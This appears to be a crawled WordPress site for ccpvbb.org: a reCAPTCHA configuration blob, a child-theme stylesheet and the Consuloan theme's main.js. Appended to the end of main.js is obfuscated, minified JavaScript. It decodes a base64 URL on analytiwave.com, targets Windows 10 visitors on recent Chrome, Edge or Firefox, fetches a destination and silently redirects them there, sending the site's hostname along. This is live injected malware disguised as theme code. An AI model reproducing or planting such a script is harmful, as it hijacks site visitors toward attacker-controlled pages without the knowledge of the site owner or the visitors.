TQTNwvCpmbCuW12BsONwrBiCcOawpM3RAjDj29bw4bDmsOVe8KPZMOKMMOlwrzCr8Kbw4l2w4RQQ8O5VUzDpU83wqDDoxzCsSgUw4BaQMO/wpA/wp7Dg8Omw71VeytVwozCrsO8MGvDksK2HMKiw4gDwoEkUsKbRsOgCMKxwr8NeMOlUxfChiMpfHgdwoDDuzkLwonDhcKeSMOWa8K3wpbCo8OgblfCiMO6GmRuw4bCqMODG8K4DnPDpsKQWRzCgcKewrNgw45PwrjDgMKPRmJ2LMK4a1HCpTdGAsKYNQ/CrcKQwqRpZTbChhTCn1DCnjnDsxsvw5Zkw6vCrEfCogJZRcOQZX84w6PCr8KrN27ChXbCh8Ohw6QPwocpw6gIbFnCgjTCosKow4BYwpcKRXQWw44zHcODFMOvJcOKwpJqw5bDqSgmwpLDt8KURTnDqsO5wqc1wqTCg8OmDcKOYnHCmAvDpGDChVXCvxLDlVMTw6l4wp/Dm8K8w4IgwoRkN8OOKWhXw6HCqcKtwqLDrmt0w5w9w6PCpsO6w6lyZwvDtsOODcOVw5Asw67CksK0F8K/[base64]/CoMKow5BOAgk1JMOWwrk7CVQfwr0eO8KKwqU3XQzCtEvCtMKbw6JmRcKCdsOhwo/CsMKewok+DsOFf8K1ecKEw5cZXMOyPTcmMMKcNRPDr8OIw4dfH8OLAT7Du8KtwrrDtMKDwpdNUGhiJzgEwo/CvVolw5oYalnDmgDDisOPFMO/[base64]/CoMODf8KBwoQ4wrPDrWU6w6pfLHtXwoLDhmrDqMO0CcOTwpLDrcKQwpLDtwbDj8K9C8OAw6E2w7DCl8K7w5jCg8KJasKiU0IpTsKuCC/[base64]/w6nCkzN6OBI0wojCs0M5w7rCqHTDisKjwrQ8JgbCv8KjeQDDucOBVEHCkgHColB2N8KJw6jDtsKnwqltKsK6d8KUwr8Cw6jCrktaS8OPfcOvYgA1wr/Diy5NwoEPEcODb8OKRRLDhBcxTsOvwoHCjBzCncOne8OaT3s/L0YUw5QGGgTDpjgFwofDoj/ChWldSHDDuDHCmcO3w4Y9w7PDksKUE8OGfThMc8O9wo4RaBvDlcKfYcK8wozCmghoLsOGw6hsbMKxw7lGRSFywrFvw5fDhnNvecOHw63DtsOKCMKvw4RhwoFzwph/w6RcBCAIwpDCucOxThrCgBYHdsOoFcOrb8Ktw7UQKBrDqMOjw7nCmsKNw47Cqj7ClBXDiRLDunTCkxvCh8OTwo3DrGXCmkJba8KQwq7DrjPChXzDkWcXw78TwoPDhsKVw6rDoyE0dsOsw7XCgcKCeMORwo/DgcKJw4zDh3hvw4hXwog8w6B9wqPChxtVw7hTLU/DnMO/Nz3DsUfDvMO3B8OPw4ptw48ZI8K0wqTDm8OUAX3CuD8tAA7DpCN2wocUw5HDmnYBACDCg0QJLcKjUD41w5pSTQ1wwqTDl8K3ClJpwoJUwoQSw4kmJsK3UsOXw4XCm8KEwrXCqcKgw7xKwo/CuDVOwr7CrBXCucKOPDTCpHPDvsOhMcO2dQk/wpcvwpFSD1XCoTxkwq42w69XPlUHLcOTB8O1F8OAM8Kjwr82w7DDjMO1U3/[base64]/DsWnCjiXDj8KBSMKORzEBw6grEjcjw6IDw70nI8KkHC0OVHU7ODUpw7TCsVLDiUDCvcOWw6Q9woMAw7HDosKpw6FpV8KVwp/CuMOTRD/DnXPDocKdw6MpwpQdwocqBDjDtnZ7w5xNQl3ClsKqPsO8WU/CjEwKOMOKwpMzQFsiMMKAw5DClQoZwrDDvcK+w4zDusOHFSViQ8Kdw7/Cj8ODdjLChsOBw6nCmXbCpsOxwr3DpcKAwpJLPBLChcKAecOabTnDocKpwq/Cki0CwpnDlBYBwo7Cq0Yew5XCvsKlwoBdw5Y5wp7DpMKtX8OrwrbDlDJfw7ppwql8wpnCqsO/w6kRwrF0GMK7ZzrDrnnCocK7w5lhwrsHwrxmwokiSywGPsKzRsOYwrkfaB3Doi/DqMKWb20JHMOuFHZ9w6c8w7rDksK4wpHCksKyKsKEdcOIYkHDhsKwIsK9w7LCmcOsOMO1wr3Cn1vDmW7Dn1rDhjRzB8KfF8K/WxHDm8OBBncdw57CmQfCiUEmwo7DoMK0w6o5wrfCqsOWFMKIEMKxE8OBwpsJYjvCu1NkZSbCkMKtbgM+PsKFwqMzwpcnC8Oaw7hNw698wqNPR8OSB8Kiw5tJZC98w7ZFwoDCkcOfTsOnLz/DsMOKwp1bw4bDncKdf8Ozw5HDucOMwoEkw7zCicO4GlfDiHIww6nDo8OCfXBJc8OAVE3DisOdwr4jw6fCi8O+wpcYwqLCpkBvw6pzwpQSw6gxRm/Din7Dql7Dl0vCkcKEN1XCiE4SZsKqQWTCpcORw7EXU0R7Im9RP8Oiw4bCn8OEKF7CuDYzPlMYI2TCmRAMfjM/QRBQUcKVEmbDucO2DsKRwrXDicKCe2YjQyPCj8OZWMK/w7XDq0jDjULDoMO0wpnCni9ONMKZwrfCigjCm2fCgcKLwrPDrMO/RU9dL3bDsnsVXRBAC8OHwr3CtmppZ0osbzLCs8OMFMOoZ8OQK8KnOsOmwoFOKyvDiMOlG3nDmsKUw50HNsOFw5JGwqLCrWxKwp7DgWcUHMOLXsOTdsOKZ1XCkXXDpTl1w7/DogzDjwRxPlDCsMO1L8OkZmzDpF1WasK5w5VucQ/CkXYIw6QTw4vDnsKrwq1ZGHrCrRHCvAYKw4fDghB3wpTDrWpAwpTCuFZ+w5DCoiEGwokNw78uw6MbwpdVw4A7a8KUw6zDvUfCkcOgO8KsQcKVwqDDizlHWTMPQMKcwo7CrsOeDMKFwrVPw4U8NAJZwp3CnlAGw5nCnAdGw63DhWxNwpsaw5fDlCwBwpxaw4/CrcK2LUHDqDAMfMOHVMOIwovCocKdNVg8G8Osw7nCpRPDj8OQw7nDscOnPcKcODcWaQ0Gw5zCinB/w6fDv8Kmwoggwoc0wqLCsAXCosOWHMKNwoRxaR1bEcOuwossw5vDrsOXwpFxAMKZGsO+AELDr8KRw6zDsCLCkcKxYMOYUsOQCUdjXhAIw40Mw7l7wrTDow7Chy8QJsOKch7Dt3knYcOAw5LDh2R0w7XDlCk4WxXCuX/DsipWw41tCsOedDF3w5IlDxJzwpbCuAjDk8O+w7d9FcOxH8OyA8K5w6cdBcKpw7DDv8O1bMKAw7XCvcOcKVbDjsKkwqQgFUzCli/Dvw08TMKhRF9iwofCoCbDjMOfEWrDkGhpw6AXwovCt8K1wpjCsMKVXg7CjgzChMKgw6/CrMOYQMOGw4I9w7bCu8O6EhF5RSxIAsK4wqjChljDvVvCrmY5wo06w7TCucOmFsOIBQ7Dq01LYcO7wqjCmkxqZGQiwo3Cjkx3w4YQdmLDowXCmH4GKMOew47DgsKxw4U0DFLDpcOOwpvCmsOYDMOXSMOycsK/[base64]/a8KAwptgMMKvw71qQD9Lw6jDtHYoMWkhZMKaw6pabg0vOMKvFTbDnsKLEFvCscKlD8OCI37DtMKMw71dPsKZw69gwp/DrXZ8w43CuHvDgHzCnsKGw7rCiShoOcODw4EEUCbCicKwAVc7w5VPW8OASyR9TcO4wqFdWsKzw4rDm1HCssO8w5grw75zGsOdw4wBS1c/bBxcw4hhUDbDnHIjw77DpsONeHMqcMKZVsKuGiR+wobCgm5CZBdLH8KrwrvDlDQrwopbw4t/[base64]/CgiTDuSXDgCnCvsONwosQw6Qew5/DsG3CgcKuIMKHw5M+S25ow4tRwr12d3ZMf8Kkw7lfwqzDiAQVwrvCu03CtVLDu29Hw4/ChsK7w7TCjiNtwowmw5BiCcOlwoHDlsOfwrzCncKhd18kwoPCocKqUSTDk8O9w60cw6HDgMKww5dUemvDpsKeHx7CmMKdwqlfeQxywqNIO8Knw7vCmcOIXUAZwrw0UsK9wpViAQBgw7Z0aUvDj8KeZgvDgUwqdsKIw67CqcO/[base64]/CmhDClDzDhVpxw6vDl8KUHAZUw64hSMKpwpQkUcOcaUFBd8OeLMORRsOfwpLCpF/CskoeFMOzHTTCrsKcwoTDj3d5wqhNIcOnG8Ojwq7DhxJQw4XDp250w4XChMKbwp7DmsOQwrLCiVLDpSICw5nDjirCm8KFYBsmw7PDrMKzAn/CscKbw7FJCgDDin3CucKzwo7CkxI/woHCnzDCg8Ohw70kwochw5rDsAosM8O4w67DkVd+MMONY8OyPkvCncOxUAjCjcOAw7RxwqtTNRPCpcK8wrYxZsK8wrstOsKQFsOUDcK1OjB0wowAwr0dwobDq33DqkzDoMOZwrHDssKPGsOTwrLCow/[base64]/[base64]/ConbDo8OWw4FYwrxJwrl5wo4lwo/DuMOjw5fCi8OuCsO9w6xhw4fDpSAtV8OfPMKWw6DDiMO8wprDgMKlQMKCw6zCjzFWwoVNwr5/X0DDinLDmxViVy8uw6pDNcObK8Ktw6tmI8KILMOzWVlPw7zCjcOdw7zCkEzDozHDh3BHw6hgwrNhwpvCoiRSwozCnhARBsKtwoNvwonCicKZw512wqIPPsKKcFnDn0h1A8KAIBMnwoLCh8ODJ8OLLV4Uw65USMKDLMKCwrVqwqPCoMOyTgMmw4UAw7rCml/CkcOWTMOHImTDq8O3woMNwrkQwr/Ci2/Dpk8pw4AdAH3Don0ONsO+wpjDhwo3wqLCmMO9emIjwrLCq8OTw4XDuMOMYxJJwqICwqbCtngZYBDCmTfDqsOJwrTCnDNIZ8KpB8OVworDo2bCthjChcKyIVovw7dkLUHDrsOjcsOfw4jDg03CnMKmw4AuZ39/wobCocOIwq8Zw5fDgTjDn3LDgR48wrPDgMOdw4rDpMKww4bCnwI0wrMvbMKQNnTCkzjDuGIkwoApBV4SEMKRwphJHQsFYH/CjhDCgsKkIsOGbGTCtCUyw45Mw5zCnktWwoIRZEbCgsKbwqlvw43CocOlPwQewojCscKfw7BGdMO3w7pBw5jDtcOSwrcgw4lVw53Cn8OScwHCkBXCtsO/PkBewoJrI2nDscKRNsKmw4ckw4ZNw77DtMKkw5VLwq/CvsOCw7PCrXt7TzjCosKUwrLCtkVhw5xSwpjCl1xxwpjCvFDCu8Kcw698w4vDv8OtwrMpdcOKHMOYwpXDp8K2wotOVH1rw5Fbw6XCoCvChDhUfjsKFHHCvMKPXcKWwqZ8UMOOVMKcVA9JdcOyNSAcwrtiw4hDeMK3UMKjwpbCvVbDoD5APsOlw6/DsB9fYcK6CMKrf3EjwqzDqMOTLhzDm8Ocw5JnRRnDs8Ovw6N1SMO/dSHDuQNXwrYjw4TDh8KGXcO2wp/Cr8KrwqTDo3Fzw4zClsK1PSzDocOjw7J9NcK/[base64]/[base64]/CsQVFFMKMw6rDlMKDwoIDwovChwQVeMO/dk8BJsOIw4wKPsOWWcOXIV3CuHFDNsK2VRjDicO6FjXCqcKtw6bDvMKoSMOBwoPDq2HCg8OIw5XDsT3DgWrCtsOEDcODw4c5ax9/wqIpIAcww4XCmcKZw7rDksKBwp7DgMKcwqpReMOyw7PCt8Oiw6pgd3DDg3BmVUURw7xvw5lPwqjDrlDCpGFGFijCn8OvaXvCtHPDpcK6GDvClcK8w6XDusK/ZGstEnAiMMKew58NB0DCmXxTw4/DhUdOw4ISwprDqsOYAMO4w4HDvcKGDGjCpMOkCcKKw6Q6wqnDhsKSC0zDrVgxw5jDo1sFQMKHSkBtw4/CsMOtw5PDiMO0M3fCqGF/AcO9KcKWVsOZwohIHSvCrsKWw6DCvMO+wrHCq8OSw6NaJMKKwrXDs8OMKSPDqsKDUMOBw4xEw4TCp8KcwoUkOcK1H8KYwqAgw6zCocKARmXDuMKbw5rDnmkNwqc+W8KQwrpMdU3DrMKsSUhdw4LCvHJAwrTCpU/Ch0jClQTCsB8pwpHDm8Oew4zCssO2wqpzHsK1bsKKb8KQKUHDqsKbCiRqw5XDiD1DwqsdOwcRG0oWw5bDlMOYwoDDlsKewoJtw7ssTT4dwoZLMTXCtcOfw47DrcKVw77CtinCrFg0w7HCrMOWG8OmawzDoXjDrGPCnMKdaC4OdmvCrB/DjMKrwphNZhhxwrzDpRIaSV3CtyLDvg4nCiDCiMKlC8OiYDthwrNGTsKew6ovUVcKYsOlw7/CqcKxThZMw4LDksKnI34IVMKhLsO0a2HCv18tw4/[base64]/Dj8Ogw6cjQl/CoSk1w5zClG/Cp8K3YcKGIcKOPTXDmsKdCkbCmnItVMOuWMOBw5Jiw5wFLHJywrtpwqwRVcO1TMKhwpVpScOWw7/[base64]/[base64]/DkUo0w59ZcH/CmHfCvcK6wpNbBlkfw5LCssKswprCmMKBDBc7w4QUwopuACZzWMKGS0bDtMOJw6nCpcKswqLDi8Kfwp7DozXCjMOCGy/ChQQxAm9pwqLDiMKeDMKHCMKJBT7Ds8KAw78hQsK8AkBoE8KYF8KiQiLChmzDnMOhwoTDhMOvfcObwoXDvsKWw7fDhlY7w4Jew506Fy0GeFkawqLCkFjDh0zCiwLDv2zCtWfDriDCqcOew4EyCm/Cm3BNPMOgwoU3wqfDqsO1wpIkw6UZBcOnJcKAwpAdB8KSwpzCnMK5wqlLw5xxw5ESwp5QFsOfwqdINxfCtFh3w6DDtQfCosOfw5YpUnHClDwEwotbwqUNEsOMYMKzwq8GwoUNw5t+w51KOxzCtxjCjRzDsgd/w4/DtMKHQMOYw4rCgcKnwrzDtsK1w5zDq8Kyw7bDnMOICzJPdU0twoHCkRRHS8K+JMO8DsKxwptVwozCpyw5wo0Vwp51wrJWfSwNw7IUFVQAAMKhKsO6JEsbw6/DscKqw5XDqQg0KMOOXh/Cl8ObHcKRY1/CoMOUwqoSJsKZTsKuw78YbsOQcMKow4Ixw4xdwqPDk8Oow4HCtDfDucO2w7JxKsK/OcKAYsK2YGfDm8O/cwpLaz8Jw5Rvw6nDmsOjwp8lw47ClwMbw7fCu8Ouw5LDiMOewrXCgsKJPcOGPsK2UG0QUcOfEsOBEcO/w54VwpMgSjkpLMKCwo0DLsK0w4rDtcKPw549bG7CssO2DsOpwpHCrmnDgS05wrMiwqZAwoo+bcO6e8K7w5M6SzzDsX/CrS/CkMOZVCJ7FzIYw4XDrEN5csKAwpBDwp0ewp/DjUnDjMOxLsKhasKIIcOuw5Ebwp4bWmsWLmJTwpEMw6JPwqAbMRTCksKNfcK4wo1/wpTCl8Kgw57Ct1hWwq7CrcO5IcKgwpPDs8KhDXrClETDrsKNwr/DqMKkbMOWHhbCrsKiwoHDlwXCm8OwNQPCvcKVVxk7w6xsw4TDiWzCqVnDkMKtwopAB1nDumzDvcK8ZsONVMOvVMOGYi/DjF1twppXasODHj9ofQsZw5DCncKYCUrDvcO/w7nDsMOHQEQRQ2nDu8OKHsKCQn4nWVhmw4HDmwF4w6HCucO/GQcew7bCmcKVw7JVw5sPw6zChmRzwrEzGioVw7fDq8KHw5bCtj7CgkxYYMOke8K9wqDDt8K3w7RzHnghWQEdacOmSMKOKMOZC0LCr8OSZsK4dcKdwpjDgBTCiwApZ3o/w5DDuMOKFQnDksK4BWjCj8KQeyzDig7DulHDuQfCvcK4wp8Zw6rCiGpGfn3DrcOAKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Ig8bAAAAAFbSrNFu011bGW-Xu99wZ3UuUkg4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,611],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ccpvbb.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gh4ZjWy+OVg1zkDOICHrdLgRCF4wCbQkRWhRzzy2hFI\\u003d\x22,1,0,null,1,1769817439769,0,0,[20,146,208,115,251],null,[102,31,16],\x22RC-1i6lBvlxD_zofg\x22,null,null,null,null,null,\x220dAFcWeA7d9mVYOCrJPydXzZhDKJACEehW7z-oSnwCQhToRseh6B9cruPqP_9tCNMYYE-A2TSZx_dGHDGWKK7hlZtmn0JSe_tmIA\x22,1769900239846]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccpvbb.org/wp-content/themes/consuloan-child/style.css?ver=6.9
body_size: -10
content:
/*
Theme Name:     Consuloan Child
Description:    Child theme for the Consuloan
Author:         Themesflat
Template:       consuloan

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/

.blog-shortcode.blog-list-small .content-post {
    padding: 65px 30px 65px 20px;
}

--- FILE ---
content_type: text/javascript
request_url: https://ccpvbb.org/wp-content/themes/consuloan/js/main.js?ver=2.0.4
body_size: 3972
content:
/**
* isMobile
* themesflatSearch
* responsiveMenu
* detectViewport
* blog_slider
* portfolioLoadMore
* portfolioSingle
* blogLoadMore
* goTop
* removePreloader
*/

;(function($) {

    'use strict'

    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    }; 

    var headerFixed = function() { 
        if ( $('body').hasClass('header_sticky') ) {
            var top_height = $('.themesflat-top').height(),
            hd_height = $('#header').height(),             
            injectSpace = $('<div />', { height: hd_height }).insertAfter($('#header'));   
            injectSpace.hide(); 
            $(window).on('load scroll resize', function() { 
                var header = $("#header");
                var offset = 0;
                if (typeof(header.data('offset')) != 'undefined') {
                    offset = header.data('offset');
                }
                
                if (typeof($('#wpadminbar')) != 'undefined' && matchMedia( 'only screen and (min-width: 601px)' ).matches) {
                        $('.header.header-sticky').css('top',$('#wpadminbar').height());
                }
                else {
                        $('.header.header-sticky').css('top',0);
                }
                if ( $(window).scrollTop() >= top_height + hd_height + 20 ) { 
                    header.addClass('header-sticky');
                    injectSpace.show();
                } else {  
                    header.removeClass('header-sticky'); 
                    injectSpace.hide();
                } 
            })
        }      
    } 

    var headerAbsolute = function() {
        if ( $('body').hasClass('header-absolute') ) {
            var top_height = $('.themesflat-top').height();
            if ($('body').hasClass('admin-bar')) {
                if ($('body').hasClass('boxed')) {
                    $('.themesflat_header_wrap').css('top',top_height);
                }else{
                    $('.themesflat_header_wrap').css('top',top_height + 32);
                }                
            }else {
                $('.themesflat_header_wrap').css('top',top_height);
            }
            
        }
    }  

    var themesflatSearch = function () {
       $(document).on('click', function(e) {   
            var clickID = e.target.id;   
            if ( ( clickID != 's' ) ) {
                $('.top-search').removeClass('show');   
                $('.show-search').removeClass('active');             
            } 
        });

        $('.show-search').on('click', function(event){
            event.stopPropagation();
        });

        $('.search-form').on('click', function(event){
            event.stopPropagation();
        });        

        $('.show-search').on('click', function (e) {           
            if( !$( this ).hasClass( "active" ) )
                $( this ).addClass( 'active' );
            else
                $( this ).removeClass( 'active' );
             e.preventDefault();

            if( !$('.top-search' ).hasClass( "show" ) )
                $( '.top-search' ).addClass( 'show' );
            else
                $( '.top-search' ).removeClass( 'show' );
        });
    }  

    var responsiveMenu = function() {
        var menuType = 'desktop';

        $(window).on('load resize', function() {
            var currMenuType = 'desktop';

            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {                
                currMenuType = 'mobile';                              
            }

            if ( currMenuType !== menuType ) {
                menuType = currMenuType;

                if ( currMenuType === 'mobile' ) {
                    var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                    var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

                    $('#header .nav').after($mobileMenu);
                    hasChildMenu.children('ul').hide();
                    if (hasChildMenu.find(">span").length == 0) {
                        hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                    }
                    $('.btn-menu').removeClass('active');
                } else {
                    var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');
                    $desktopMenu.find('.sub-menu').removeAttr('style');
                    $('#header').find('.nav-wrap').append($desktopMenu);
              
                }
            }
        });

        $('.btn-menu').on('click', function() {  
            var header = $("#header");
            var offset = 0;
            if (typeof(header.data('offset')) != 'undefined') {
                offset = header.data('offset');
            }
        
            var $top = $(window).scrollTop() + header.height() + header.position().top + offset;
            $('#mainnav-mobi').slideToggle(300);
            $(this).toggleClass('active');
        });

        $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
            $(this).toggleClass('active').next('ul').slideToggle(300);
            e.stopImmediatePropagation()
        });
    }  

    var detectViewport = function() {
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
        }, { offset: '90%', triggerOnce: true });
    };   

    var blog_slider = function() { 
        if ( $().flexslider ) { 
            $('.featured-post.blog-slider').flexslider({
                animation      :  "slide",
                direction      :  "horizontal", // vertical
                pauseOnHover   :  true,
                useCSS         :  false,
                animationLoop  :  false,
                easing         :  "swing",
                animationSpeed :  500,
                slideshowSpeed :  5000,
                controlNav     :  false,
                directionNav   :  true,
                slideshow      :  true,
                prevText       :  '<i class="fa fa-angle-left"></i>',
                nextText       :  '<i class="fa fa-angle-right"></i>',
                smoothHeight   :  true
                }); // flexslider            
        }
    };     

    var portfolioLoadMore = function() {       
        var $container = $('.portfolio-container') 
        var $nav = ".navigation.portfolio.loadmore a";
        $($nav).on('click', function(e) {
            e.preventDefault();  
            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find('.portfolio-container .item');                        
                    var nextlink = $(out).find($nav).attr('href');
                    result.css({ opacity: 0 });                        
                    $container.append(result).imagesLoaded(function () {
                        result.css({ opacity: 1 });
                        $container.isotope('appended', result);
                    });
                    if ( nextlink != undefined && result != undefined) {
                        $($nav).attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $($nav).remove();
                    }
                },
                error: function() {
                   $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                   $($nav).remove();
               }
           })
        })        
    }

    var portfolioSingle = function() {
        $('.themesflat-portfolio-single-slider').each(function(){
            $(this).children('#themesflat-portfolio-carousel').flexslider({
                   animation: "slide",
                controlNav: false,
                directionNav: true,
                animationLoop: false,
                slideshow: true,
                itemWidth: 277,                
                itemMargin: 30,
                asNavFor: $(this).children('#themesflat-portfolio-flexslider'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
            $(this).children('#themesflat-portfolio-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,                
                sync: $(this).children('#themesflat-portfolio-carousel'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    }; 

    var blogLoadMore = function() { 
        var $container = $('.blog-shortcode'),
        $container_faq = $('.themesflat-faq-shortcodes');
        if ( $('body').hasClass('page-template') ) {
            var $container = $('.blog-shortcode');
        }   

        $('.navigation.loadmore a').on('click', function(e) {
            e.preventDefault(); 
            var $item = 'article';
            if ($(this).parents('nav').hasClass("faq")) {
                $container = $container_faq;
                $item = '.item';
            }

            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find($item);  
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');

                    result.css({ opacity: 0 });
                    if ($container.hasClass('blog-masonry')) {
                        $container.append(result).imagesLoaded(function () {
                            result.css({ opacity: 1 });
                            $container.masonry('appended', result);
                        });
                    }
                    else {
                        result.css({ opacity: 1 });
                        $container.append(result);
                    }

                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $('.navigation.loadmore a').remove();
                    }
                }
            })
        })       
    }  

    var testimonialsServices = function() {
        $('.testimonials-sidebar').each(function() {             
            if ( $().owlCarousel ) {                
                $('.testimonial03').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: false, 
                    dots: true,                   
                    autoplay: false,                        
                    responsive:{
                        0:{
                            items: 1
                        },                                              
                        480:{
                            items: 1
                        }, 
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 1
                        }
                    }
                });
            }
        });
    };  

    var popupGallery = function () {
        $(".popup-gallery").magnificPopup({
            type: "image",
            tLoading: "Loading image #%curr%...",
            removalDelay: 600,
            mainClass: "my-mfp-slide-bottom",
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [ 0, 1 ]
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            }
        });
    }

    var portfolioSingle_Carousel = function() {
        $('.themesflat-carousel').each(function() {            
            if ( $().owlCarousel ) {
                $(this).find('.flat-carousel').owlCarousel({
                    loop: true,
                    nav: true,
                    dots: false,                     
                    autoplay: $('.flat-carousel').data('auto'), 
                    margin: 0,                   
                    responsive:{
                        0:{
                            items: 1
                        },
                        320: {
                            items: 1
                        },
                        480:{
                            items: 1
                        },
                        767:{
                            items: 1
                        },
                        991:{
                            items: 1
                        },
                        1200: {
                            items: 1
                        }
                    }
                });
            }
        });
    };

    var countdown = function() { 
        if ( $('body').hasClass('page-template-comming-soon')) {
            var set_time    = $('.countdown').data('set_time'),
                time_day    = $('.time-day'),
                time_hours  = $('.time-hours'),
                time_mins   = $('.time-mins'),
                time_secs   = $('.time-secs');
            if ($().countdown) {
                $(".countdown").countdown(set_time, function(event) {
                  time_day.html(event.strftime('%D'));
                  time_hours.html(event.strftime('%H'));
                  time_mins.html(event.strftime('%M'));
                  time_secs.html(event.strftime('%S'));
                });
            }  
        }
    };

    var themesflat_button = function(){
        $(window).on("load", function () {
            var hover_text_color = $('.themesflat-button.have_background').data('hover_text_color'),
            text_color = $('.themesflat-button.have_background').data('text_color'),
            hover_bg_color = $('.themesflat-button.have_background').data('hover_bg_color');
            $('<style>.themesflat-button.have_background::before{background:'+hover_bg_color+' !important;</style>').appendTo('head');
            $('<style>.themesflat_button_container .themesflat-button{color:'+text_color+' !important; }</style>').appendTo('head');
            $('<style>.themesflat_button_container .themesflat-button:hover{color:'+hover_text_color+' !important; }</style>').appendTo('head');
        });
    }

    var get_height = function(){   
        if ($('body').hasClass('page-template-comming-soon')) {    
            var height_page_comming_soon = $( window ).height();
            $(".page-template-comming-soon .page-wrap").css({'height': height_page_comming_soon+'px', 'padding-top': height_page_comming_soon/3.45+'px'});
            if ( matchMedia( 'only screen and (max-width: 767px)' ).matches ) {
                $(".page-template-comming-soon .page-wrap").css({'height': height_page_comming_soon+'px', 'padding-top': height_page_comming_soon/15+'px'});
            }
        } 
    }

    var goTop = function() {
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                $('.go-top').addClass('show');
            } else {
                $('.go-top').removeClass('show');
            }
        }); 

        $('.go-top').on('click', function() {            
            $("html, body").animate({ scrollTop: 0 }, 1000 , 'easeInOutExpo');
            return false;
        });
    };

    // Retina Logos
    var retinaLogos = function() {
        var retina = window.devicePixelRatio > 1 ? true : false;
        var img_retina = $('.logo .site-logo').data('retina');       
        if( retina ) {
            $('#logo').find('img').attr({src:img_retina,width:'217',height:'35'});           
        }
    };

    var removePreloader = function() {        
         $(window).on("load", function () {
            $(".themesflat-loader").fadeOut();
            $("#loading-overlay").delay(100).fadeOut('slow',function(){
            $(this).remove();
          }); 
      });
    };


// Dom Ready
$(function() {
    responsiveMenu(); 
    headerFixed();
    headerAbsolute();
    themesflat_button();
    blog_slider();
    popupGallery(); 
    get_height();  
    goTop();  
    blogLoadMore();
    portfolioLoadMore();
    portfolioSingle();  
    themesflatSearch();  
    detectViewport(); 
    testimonialsServices();
    countdown();    
    retinaLogos();
    removePreloader(); 
});
})(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();